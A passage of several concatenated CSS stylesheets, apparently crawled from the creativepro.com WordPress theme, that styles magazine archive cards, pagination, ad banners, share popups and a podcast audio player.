  text-decoration: none;
}

.latest-issues__header-container .magazine-toggle-buttons .category-inactive a {
  color: var(--cp-dark-gray1);
  text-decoration: none;
}

.latest-issues__header-container .view-toggle-buttons {
  -moz-column-gap: var(--spacing-2x, 8px);
  column-gap: var(--spacing-2x, 8px);
  display: flex;
  justify-content: flex-end;
  margin: var(--spacing-4x, 16px) 0;
}

.latest-issues__header-container .view-toggle-buttons .issues-sort-container {
  align-items: center;
  -moz-column-gap: var(--spacing-2x, 8px);
  column-gap: var(--spacing-2x, 8px);
  display: flex;
  flex: 1;
}

.latest-issues__header-container .view-toggle-buttons .issues-sort-container label {
  font-family: var(--header-font);
  font-size: 13px;
  font-weight: 600;
  line-height: 17px;
}

.latest-issues__header-container .view-toggle-buttons .issues-sort-container select {
  border: 1px solid #d9d9d9;
  border-radius: 4px;
  font-family: var(--header-font);
  font-size: 15px;
  height: 35px;
  line-height: 20px;
  padding: var(--spacing-2x, 8px) var(--spacing-3x, 12px);
  width: 158px;
}

.latest-issues__header-container .toggle-grid-view,
.latest-issues__header-container .toggle-list-view {
  background: none;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  cursor: pointer;
  display: flex;
  line-height: normal;
  padding: var(--spacing-1x);
}

.latest-issues__header-container .toggle-grid-view.active,
.latest-issues__header-container .toggle-list-view.active {
  background-color: #f9fafb;
}

.latest-issues__header-container .toggle-grid-view.active svg path,
.latest-issues__header-container .toggle-list-view.active svg rect {
  fill: var(--cp-light-red);
}

.latest-issues__list {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-8x, 32px);
  justify-content: center;
  max-width: 1220px;
  width: 100%;
}

.grid-view .issue-card {
  grid-template-rows: 200px 182px auto;
  justify-items: center;
  max-width: 381px;
  row-gap: var(--spacing-4x, 16px);
}

.list-view .issue-card {
  align-items: center;
  grid-template-columns: 400px 1fr;
  padding: var(--spacing-8x, 32px);
}

.wp-block-cp2-magazine-archive-current-issues .issue-card {
  background: none;
  border-radius: 8px;
  display: grid;
  font-family: var(--header-font);
  overflow: hidden;
  width: 100%;
}

.issue-card .issue-interact__share-btn {
  align-items: center;
  background: none;
  border: none;
  cursor: pointer;
  display: flex;
  justify-content: center;
}

.share-popup {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  position: absolute;
  z-index: 1000;
}

.share-popup__content {
  display: flex;
  flex-direction: column;
}

.share-popup .social-rocket-buttons {
  display: flex !important;
}

.share-popup__content .social-rocket-button {
  align-items: center !important;
  background: none !important;
  display: flex !important;
  justify-content: center !important;
}

.share-popup__content .social-rocket-button i {
  color: #000;
  padding: 0;
}

.share-popup .social-rocket-buttons .social-rocket-button,
.share-popup .social-rocket-buttons .social-rocket-button:last-child,
.share-popup .social-rocket-buttons .social-rocket-shares-total {
  margin-bottom: 0;
  margin-right: 0;
}

.issue-card .bookmark {
  padding-left: 30px;
}

.issue-card .cbxwpbkmarktrig-label {
  left: -9999px;
  position: absolute;
  visibility: hidden;
}

.issue-card .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.issue-card__image {
  background-position: 100% 70px;
  background-size: 50%;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  width: 100%;
}

.grid-view .issue-card__image {
  max-width: 316px;
}

.list-view .issue-card__image {
  background-size: 40%;
  grid-row: 1/3;
  max-width: 358px;
}

.grid-view .issue-card__issue-number,
.list-view .issue-card__issue-number {
  color: var(--cp-light-red);
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}

.issue-card__image .issue-card__issue-title .grid-view .issue-card__issue-title {
  color: var(--cp-white);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  width: 50%;
}

.issue-card__image img {
  height: auto;
  width: 100%;
}

.grid-view .issue-card__content {
  max-width: 316px;
  width: 100%;
}

.list-view .issue-card__content {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.issue-card .issue-card__title-interact {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
}

.list-view .issue-card__date,
.list-view .issue-card__excerpt,
.list-view .issue-card__excerpt p,
.list-view .issue-card__title {
  margin: 0;
  padding: 0;
  padding-bottom: var(--spacing-3x, 12px);
}

.issue-card__title a {
  font-family: var(--header-font);
  text-decoration: none;
}

.issue-card__title a,
.issue-card__title a:visited {
  color: var(--cp-black);
}

.issue-card__interact {
  align-items: center;
  display: flex;
  justify-content: flex-end;
}

.issue-card__meta {
  max-width: 316px;
  width: 100%;
}

.list-view .issue-card__meta {
  align-self: flex-end;
  grid-column: 2/3;
}

.issue-card__date {
  font-size: 15px;
  font-weight: 700;
}

.grid-view .issue-card__date {
  color: var(--cp-blue);
}

.list-view .issue-card__date {
  color: var(--cp-light-red);
}

.issue-card__title {
  font-size: 1.25rem;
  line-height: normal;
  margin: 0 0 16px;
}

.wp-block-cp2-magazine-archive-current-issues .issue-card p,
.wp-block-cp2-magazine-archive-current-issues .issue-card span,
.wp-block-cp2-magazine-archive-current-issues .issue-card ul,
.wp-block-cp2-magazine-archive-current-issues .issue-card__title a {
  font-family: var(--header-font);
}

.issue-card__excerpt {
  margin-bottom: 16px;
}

.issue-card__excerpt,
.issue-card__excerpt p,
.issue-card__excerpt ul {
  color: var(--cp-light-black) !important;
  font-family: var(--header-font);
  font-size: 15px !important;
}

.issue-card__excerpt ul {
  font-family: var(--header-font);
  padding: 0;
}

.issue-card__excerpt ul li {
  list-style-type: none;
  position: relative;
  padding-bottom: 10px;
  padding-left: var(--spacing-5x);
}

.wp-block-cp2-magazine-archive-current-issues .issue-card__excerpt ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 2px;
  transform: translateY(0);
  width: 12px;
  height: 12px;
  background: url(../../images/gray-bullet.7a308de3.png) no-repeat center center;
  background-size: contain;
}

.wp-block-cp2-magazine-archive-current-issues .issue-card__excerpt ul li p {
  line-height: inherit;
  color: inherit;
}

.issue-card__excerpt ul li:nth-child(n+3) {
  display: none;
}

.issue-card__excerpt ul li:nth-child(2):after {
  content: " & more";
}

.issue-card__play-button {
  align-items: center;
  background: var(--cp-light-blue);
  border-radius: 32px;
  color: var(--cp-black);
  display: flex;
  font-weight: 700;
  gap: var(--spacing-2x, 8px);
  padding: 10px 20px;
  text-decoration: none;
  text-transform: uppercase;
  width: -moz-fit-content;
  width: fit-content;
}

.issue-card__duration {
  color: #666;
  font-size: 0.875rem;
}

#pagination {
  display: flex;
  justify-content: space-evenly;
  margin: 20px 0;
  max-width: 600px;
  text-align: center;
  width: 100%;
}

#pagination .page-numbers,
#pagination .page-numbers.current {
  background: none;
  border: none;
  margin: 0 5px;
  text-decoration: none;
}

#pagination .page-numbers.current {
  background-color: var(--cp-light-blue);
  font-weight: var(--fw-semi-bold);
}

#pagination .page-numbers:hover #pagination .page-numbers.current:hover {
  background: none;
  background-color: var(--cp-light-blue);
  background-image: none;
  border: none;
}

#pagination .page-numbers.next,
#pagination .page-numbers.prev {
  align-items: center;
  color: var(--cp-blue);
  display: flex;
  font-weight: var(--fw-semi-bold);
  justify-content: center;
  padding: 0 var(--spacing-8x, 32px);
}

#pagination .page-numbers.next {
  order: 1;
}

#pagination .page-numbers.prev {
  order: -1;
}

#pagination .page-numbers.next svg {
  margin-left: var(--spacing-2x, 8px);
}

#pagination .page-numbers.prev svg {
  margin-right: var(--spacing-2x, 8px);
}

@media (max-width: 1200px) {
  .wp-block-cp2-magazine-archive-current-issues {
    padding-left: var(--spacing-6x, 24px);
    padding-right: var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-magazine-archive-current-issues {
    padding: 0;
  }
  .latest-issues__header-container h1 {
    padding: var(--spacing-8x, 32px) var(--spacing-6x, 24px) var(--spacing-6x, 24px) var(--spacing-6x, 24px);
  }
  .latest-issues__header-container .magazine-toggle-buttons {
    text-align: center;
  }
  .latest-issues__header-container .magazine-toggle-buttons div {
    padding: var(--spacing-4x) var(--spacing-2x);
  }
  .latest-issues__header-container .view-toggle-buttons {
    margin: var(--spacing-6x, 24px) 0 var(--spacing-4x, 16px) 0;
    padding: 0 var(--spacing-6x, 24px);
  }
  .latest-issues__header-container .view-toggle-buttons button {
    display: none;
  }
  .latest-issues__header-container hr {
    margin-bottom: 0;
  }
  .latest-issues__list {
    gap: 0;
  }
  .grid-view .issue-card {
    background: none;
    grid-template-rows: 200px auto auto;
    max-width: 100%;
    padding: 0 0 var(--spacing-6x) 0;
  }
  .grid-view .issue-card__title {
    margin: var(--spacing-3x, 12px) 0;
  }
  #pagination {
    justify-content: unset;
    max-width: unset;
    width: unset;
  }
  #pagination .page-numbers.next,
  #pagination .page-numbers.prev {
    padding: unset;
  }
  #pagination .page-numbers.prev svg {
    margin-right: unset;
  }
  #pagination .page-numbers.next svg {
    margin-left: unset;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css
body_size: 224
content:
/*!**************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/magazine-free-trial-issue-ads/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-magazine-free-trial-issue-ads-magazine-free-trial-issue-ads {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

.magazine-issue--ads {
  position: relative;
  background: radial-gradient(125.12% 2847.13% at 12.5% 30%, #7546A5 0%, #190E27 100%);
  padding-top: var(--spacing-12x);
  padding-bottom: var(--spacing-12x);
  overflow: hidden;
}
.magazine-issue--ads .ads-pattern {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  width: 51%;
  height: 100%;
}
@media (max-width: 767px) {
  .magazine-issue--ads .ads-pattern {
    width: 200%;
    height: 200%;
    right: -50%;
  }
}
.magazine-issue--ads .ads-pattern img {
  width: 100%;
  height: 100%;
}
.magazine-issue--ads_wrap {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  z-index: 1;
}
@media (max-width: 767px) {
  .magazine-issue--ads_wrap {
    flex-direction: column;
    align-items: flex-start;
  }
}
.magazine-issue--ads_text h4 {
  font-size: 30px;
  font-weight: var(--fw-bold);
  line-height: 38px;
  font-family: var(--header-font);
  margin-top: 0;
  margin-bottom: var(--spacing-2x);
}
.magazine-issue--ads_text p {
  font-size: 16px;
  font-weight: var(--fw-normal);
  font-family: var(--paragraph-font);
  line-height: 24px;
  letter-spacing: -0.01em;
}
.magazine-issue--ads_cta {
  width: 300px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
@media (max-width: 767px) {
  .magazine-issue--ads_cta {
    display: block;
    width: 100%;
    padding-top: var(--spacing-6x);
  }
}
.magazine-issue--ads_cta .cp-btn {
  background-color: var(--cp-light-gray);
}
.magazine-issue--ads_cta .cp-btn:hover {
  background-color: var(--cp-white);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css
body_size: 127
content:
/*!******************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/magazine-archive-hero/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-magazine-archive-hero {
  background-color: var(--cp-dark-blue);
  color: #fff;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  row-gap: var(--spacing-4x, 16px);
  padding: 180px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  font-family: var(--header-font);
  position: relative;
  text-align: center;
}

.wp-block-cp2-magazine-archive-hero::before {
  content: "";
  position: absolute;
  left: 0;
  width: 50%;
  height: 50%;
  background: no-repeat url(../../images/magazine-archive-hero-ml.cf007f54.png);
  background-size: contain;
}

.wp-block-cp2-magazine-archive-hero::after {
  content: "";
  position: absolute;
  bottom: 0px;
  right: 0px;
  width: 50%;
  height: 50%;
  background: no-repeat url(../../images/magazine-archive-hero-br.bba34234.png);
  background-size: contain;
  background-position: bottom right;
}

.agazine-archive-hero__logo,
.magazine-archive-hero__tagline,
.magazine-archive-hero__members {
  z-index: 2;
}

.magazine-archive-hero__members a {
  color: var(--cp-white);
}

.magazine-archive-hero__tagline {
  color: var(--cp-primary-yellow);
  font-size: 24px;
  font-weight: var(--fw-normal-bold);
  line-height: 32px;
}

.magazine-archive-hero__members {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-white);
}

.wp-block-cp2-magazine-archive-hero .upper {
  text-transform: uppercase;
}

@media (max-width: 1200px) {
  .wp-block-cp2-magazine-archive-hero {
    padding-bottom: var(--spacing-24x, 96px);
  }
  .wp-block-cp2-magazine-archive-hero::before {
    display: none;
  }
  .wp-block-cp2-magazine-archive-hero::after {
    width: 200px;
    height: 200px;
  }
}
@media (max-width: 960px) {
  .wp-block-cp2-magazine-archive-hero::after {
    background: unset;
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-magazine-archive-hero {
    padding: 100px var(--spacing-6x, 24px) var(--spacing-24x, 96px) var(--spacing-6x, 48px);
  }
  .magazine-archive-hero__logo {
    max-width: 266px;
    width: 100%;
  }
  .wp-block-cp2-magazine-archive-hero::after {
    width: 150px;
    height: 150px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css
body_size: 389
content:
/*!******************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/archive-current-issue/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-archive-current-issue {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: var(--cp-light-gray);
  font-family: var(--header-font);
}

.font-700 {
  font-weight: var(--fw-bold);
}

.magazine-archive__current-issue {
  display: flex;
  justify-content: center;
  max-width: 1220px;
  width: 100%;
  -moz-column-gap: var(--spacing-10x, 40px);
       column-gap: var(--spacing-10x, 40px);
  padding: var(--spacing-24x, 96px) 0;
}

.magazine-archive__current-issue .current-issue__cover {
  width: 100%;
  max-width: 589px;
}

.current-issue__title {
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-4x, 16px);
}

.current-issue__title a,
.current-issue__title a:hover {
  text-decoration: none;
}

.current-issue__title a h2 {
  transition: color 0.3s ease;
}

.current-issue__title a h2:hover {
  color: var(--cp-purple);
  text-decoration: none;
}

.current-issue__title .current-issue__date {
  background: var(--cp-white);
  padding: var(--spacing-1x, 4px) var(--spacing-3x, 12px);
  border: solid 1px var(--cp-dark-gray);
  max-width: -moz-fit-content;
  max-width: fit-content;
  border-radius: 4px;
  font-size: var(--p-small);
}

.current-issue__title h2 {
  margin: 0;
  font-weight: var(--fw-normal-bold);
}

.current-issue__articles {
  padding: var(--spacing-6x, 24px) 0;
}

.current-issue__articles > p {
  color: var(--cp-black);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--fw-bold);
  margin-bottom: var(--spacing-2x);
}

.current-issue__articles ul {
  margin: 0;
}

.current-issue__articles ul li {
  position: relative;
  line-height: var(--p-line-height, 24px);
  padding: 0;
  padding-left: 25px;
  color: var(--cp-dark-gray1);
  list-style-type: none;
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
}

.current-issue__articles ul li p {
  line-height: inherit;
  color: var(--cp-dark-gray1);
}

.current-issue__articles ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 4px;
  transform: translateY(0);
  width: 12px;
  height: 12px;
  background: url(../../images/gray-bullet.7a308de3.png) no-repeat center center;
  background-size: contain;
}

.current-issue__cta {
  margin-top: var(--spacing-4x);
}

@media (max-width: 1200px) {
  .magazine-archive__current-issue {
    padding: var(--spacing-16x, 64px) var(--spacing-6x, 24px);
    row-gap: var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .magazine-archive__current-issue {
    flex-direction: column;
    padding: var(--spacing-12x, 48px) var(--spacing-6x, 24px);
  }
  .current-issue__title {
    -moz-column-gap: unset;
         column-gap: unset;
  }
  .current-issue__title h2 {
    font-size: 32px;
    line-height: 44.8px;
    letter-spacing: -0.02em;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css
body_size: 309
content:
/*!*****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/post-interact/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-post-interact {
  display: flex;
  flex-direction: column;
}

.wp-block-cp2-post-interact .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.wp-block-cp2-post-interact .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.post-interact__inner {
  display: flex;
  -moz-column-gap: var(--spacing-4x, 16px);
       column-gap: var(--spacing-4x, 16px);
  align-items: center;
}

.post-interact__share-btn {
  background: none;
  border: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  width: 24px;
  height: 24px;
}

.post-interact__share-btn svg {
  pointer-events: none;
}

.post-interact__share-btn:hover,
.post-interact__share-btn:focus,
.post-interact__share-btn:active {
  background-color: transparent;
}

.share-popup {
  position: absolute;
  background-color: white;
  box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  z-index: 1000;
}

.share-popup__content {
  display: flex;
  flex-direction: column;
}

.share-popup .social-rocket-buttons {
  display: flex !important;
  -moz-column-gap: 8px;
       column-gap: 8px;
}

.share-popup__content .social-rocket-button {
  background: none !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
}

.share-popup__content .social-rocket-button i {
  color: black;
  padding: 0;
}

.share-popup .social-rocket-buttons .social-rocket-button,
.share-popup .social-rocket-buttons .social-rocket-button:last-child,
.share-popup .social-rocket-buttons .social-rocket-shares-total {
  margin-bottom: 0;
  margin-right: 0;
}

.post-interact__tag-divider {
  width: 100%;
  border: 1px solid var(--cp-light-gray);
  margin-bottom: var(--spacing-4x, 16px);
}

.post-interact__tags {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-4x, 16px);
  margin-top: var(--spacing-1x, 4px);
  max-width: 190px;
}

.post-interact__tags:has(.post-interact__tag) {
  padding-bottom: var(--spacing-4x, 16px);
}

.post-interact__tag {
  font-size: 12px;
  border: 1px solid var(--cp-light-gray);
  border-radius: 4px;
  padding: var(--spacing-1x, 4px);
  color: #464646;
  text-decoration: none;
}

@media (max-width: 1222px) {
  .wp-block-cp2-post-interact {
    margin-top: var(--spacing-12x, 48px);
    padding: 0 var(--spacing-6x, 24px);
  }
  .post-interact__tag-divider {
    max-width: 240px;
    width: 100%;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css
body_size: 155
content:
/*!*************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-episodes/podcast-interact/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-podcast-interact {
  display: flex;
  flex-direction: column;
}

.wp-block-cp2-podcast-interact .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.wp-block-cp2-podcast-interact .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.podcast-interact__inner {
  display: flex;
  -moz-column-gap: var(--spacing-4x, 16px);
       column-gap: var(--spacing-4x, 16px);
  align-items: center;
}

.podcast-interact__share-btn {
  background: none;
  border: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  width: 24px;
  height: 24px;
}

.podcast-interact__share-btn svg {
  pointer-events: none;
}

.share-popup {
  position: absolute;
  background-color: white;
  box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  z-index: 1000;
}

.share-popup__content {
  display: flex;
  flex-direction: column;
}

.share-popup .social-rocket-buttons {
  display: flex !important;
  -moz-column-gap: 8px;
       column-gap: 8px;
}

.share-popup__content .social-rocket-button {
  background: none !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
}

.share-popup__content .social-rocket-button i {
  color: black;
  padding: 0;
}

.share-popup .social-rocket-buttons .social-rocket-button,
.share-popup .social-rocket-buttons .social-rocket-button:last-child,
.share-popup .social-rocket-buttons .social-rocket-shares-total {
  margin-bottom: 0;
  margin-right: 0;
}

.post-interact__tag-divider {
  width: 150%;
}

.podcast-interact__tags {
  display: flex;
  flex-wrap: wrap;
  -moz-column-gap: var(--spacing-4x, 16px);
       column-gap: var(--spacing-4x, 16px);
  margin-top: var(--spacing-1x, 4px);
}

.podcast-interact__tag {
  font-size: 12px;
  border: 1px solid var(--cp-light-gray);
  border-radius: 4px;
  padding: var(--spacing-1x, 4px);
  color: #464646;
}

@media (max-width: 1222px) {
  .wp-block-cp2-podcast-interact {
    margin-top: var(--spacing-12x, 48px);
    padding: 0 var(--spacing-6x, 24px);
  }
  .post-interact__tag-divider {
    max-width: 240px;
    width: 100%;
    margin-inline-start: 0;
    margin-inline-end: 0;
    -webkit-margin-start: 0;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css
body_size: -46
content:
.wp-block-cp2-podcast-content{background-color:#fff;margin-top:var(--spacing-6x,24px);max-width:950px}.podcast__links h1,.podcast__links h2,.podcast__links h3,.podcast__links h4,.podcast__links h5{border-bottom:1px solid #ececec;font-family:var(--header-font);font-size:28px;font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:34px;margin:0;margin-bottom:var(--spacing-4x,16px);padding-bottom:var(--spacing-5x,20px)}.podcast__links h1:not(:first-child),.podcast__links h2:not(:first-child),.podcast__links h3:not(:first-child),.podcast__links h4:not(:first-child),.podcast__links h5:not(:first-child){margin-top:var(--spacing-12x,48px)}.wp-block-cp2-podcast-content .divider{color:var(--cp-light-gray);margin:0;margin-bottom:var(--spacing-4x,16px)}.podcast__links ul{font-family:var(--header-font);font-size:var(--p-normal);line-height:var(--p-line-height);list-style:none;padding-left:0}.podcast__links ul>li{margin-bottom:10px;padding-left:25px;position:relative}.podcast__links ul>li:before{background:url(../../images/purple-bullet.7a308de3.png) no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.podcast__links ul ul{line-height:var(--p-line-height);list-style:none;padding-left:20px}.podcast__links ul ul>li{padding-left:15px;position:relative}.podcast__links ul ul>li:before{content:"";height:8px;left:0;position:absolute;top:8px;transform:translateY(0);width:8px}.podcast__links ul ul ul>li:before{background:var(--cp-blue);border-radius:50%;content:"";height:3px;left:0;position:absolute;top:12px;transform:translateY(0);width:3px}.podcast__links li a{color:var(--cp-blue);text-decoration:underline}@media(max-width:1222px){.wp-block-cp2-podcast-content{padding:0 var(--spacing-6x,24px)}}@media(max-width:768px){.wp-block-cp2-podcast-content{padding:0 var(--spacing-6x,24px)}.wp-block-cp2-podcast-content .divider{margin:0 auto;width:calc(100% - var(--spacing-6x, 24px))}.podcast__links ul,.podcast__links ul ul{list-style:inside}.podcast__links ul,.podcast__links ul ul,.podcast__links ul ul>li,.podcast__links ul>li{margin-left:0;padding-left:0}.podcast__links ul ul>li:before,.podcast__links ul>li:before{background:unset;background-size:unset;border-radius:usnet;content:"";height:unset;left:unset;margin-right:unset;position:unset;top:unset;transform:unset;width:unset}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css
body_size: 421
content:
/*!***********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-episodes/podcast-player/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-podcast-player {
  background-color: var(--cp-light-gray2);
  color: var(--cp-black);
  padding: var(--spacing-8x, 32px) var(--spacing-6x, 24px);
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-6x, 24px);
  justify-content: center;
  position: relative;
  border-radius: 8px;
  font-family: var(--header-font);
}

.podcast-player__listen {
  font-size: 24px;
  font-weight: var(--fw-semi-bold);
  line-height: 32px;
  font-style: normal;
}

.podcast-player__player-transcript {
  display: flex;
  flex-direction: row;
  gap: var(--spacing-8x, 16px);
  width: 100%;
  max-height: 48px;
}

.audio-container {
  display: flex;
  align-items: center;
  background-color: #3949f3;
  border-radius: 40px;
  padding: 10px;
  width: 100%;
}

.audio-controls {
  display: flex;
  justify-content: center;
  align-items: center;
}

.audio-controls button {
  background: none;
  color: white;
  border: none;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  padding: 0px;
}

.audio-controls button:hover {
  background-color: #3949f3;
}

.audio-timeline {
  flex: 1;
  height: 5px;
  background: #d7d7d7;
  border-radius: 5px;
  cursor: pointer;
  margin: 0 10px;
}

.audio-timeline .progress {
  width: 0;
  height: 100%;
  background: #8b8b8b;
  border-radius: 5px;
}

.audio-time {
  display: flex;
  align-items: center;
  color: #ffffff;
  font-size: 12px;
}

.audio-time span {
  margin: 0 5px;
}

.audio-volume {
  display: flex;
  align-items: center;
}

.audio-volume button {
  background: none;
  color: white;
  border: none;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  padding: 0px;
}

.podcast-player__buttons {
  display: flex;
  justify-content: space-between;
  gap: var(--spacing-8x, 16px);
}

.podcast-player__buttons a {
  padding: var(--spacing-4x, 16px) var(--spacing-6x, 24px);
  width: 240px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 80px;
  border: none;
  background-color: var(--cp-white);
  gap: var(--spacing-2x, 8px);
  flex: 1 0 0;
  font-size: var(--p-small);
  font-weight: var(--fw-semi-bold);
  line-height: 20px;
  font-style: normal;
  cursor: pointer;
  text-decoration: none;
  color: var(--cp-black);
}

.podcast-player__buttons a img {
  max-width: 16px;
}

.podcast-player__transcript {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s ease-in-out;
}

.podcast-player__transcript.active {
  max-height: 800px;
}

.podcast-player__transcript.hidden .transcript-content {
  display: none;
}

.podcast-player__transcript .transcript-content {
  max-height: 800px;
  overflow-y: auto;
  font-size: var(--p-small);
  display: flex;
  flex-direction: column;
  gap: var(--spacing-2x, 8px);
  padding: var(--spacing-6x, 24px);
}

.podcast-player__show-transcript-container {
  display: flex;
  justify-content: center;
  align-items: center;
}

.podcast-player__show-transcript,
.podcast-player__show-transcript:focus {
  display: flex;
  padding: var(--spacing-3x, 12px) var(--spacing-8x, 32px);
  justify-content: center;
  align-items: center;
  border-radius: 56px;
  border: 1px solid var(--cp-blue-secondary);
  color: var(--cp-blue-secondary);
  background-color: transparent;
  font-weight: var(--fw-semi-bold);
  line-height: var(--p-line-height);
  font-style: normal;
  font-size: var(--p-normal);
  cursor: pointer;
  width: 198px;
  text-wrap: nowrap;
}

.podcast-player__show-transcript:hover {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
}

@media (max-width: 768px) {
  .wp-block-cp2-podcast-player {
    padding: var(--spacing-6x, 24px);
  }
  .podcast-player__player-transcript {
    flex-direction: column;
    gap: var(--spacing-6x, 24px);
